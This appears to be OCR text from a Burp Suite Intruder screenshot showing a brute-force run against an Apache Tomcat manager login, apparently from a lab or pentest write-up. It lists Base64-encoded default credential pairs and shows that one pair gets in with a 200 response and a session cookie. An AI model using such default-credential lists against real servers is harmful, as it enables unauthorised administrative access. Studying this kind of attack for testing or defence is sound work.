 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
12 dG9tY2F0OmFkbWlu 200 16142
0 401 2776
1 YWRtaW46MTIzNDU2 401 2776
2 cm9vdDoxMjM0NTY= 401 2776
3 dG9tY2F0OjEyMzQ1Ng== 401 2776
4 YWRtaW46dG9tY2F0 401 2776
5 cm9vdDp0b21jYXQ= 401 2776
6 dG9tY2F0OnRvbWNhdA== 401 2776
7 YWRtaW46MTIzMTI1MTI1 401 2776
8 cm9vdDoxMjMxMjUxMjU= 401 2776
9 dG9tY2F0OjEyMzEyNTEyNQ== 401 2776
10 YWRtaW46YWRtaW4= 401 2776
11 cm9vdDphZG1pbg== 401 2776
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: private
4 Expires: Thu, 01 Jan 1970 08:00:00 CST
5 Set-Cookie: JSESSIONID=845F95CF8DBE07605C97544E977C1A90; Path=/manager/; HttpOnly
6 Content-Type: text/html;charset=utf-8
7 Date: Sun, 28 Nov 2021 14:01:40 GMT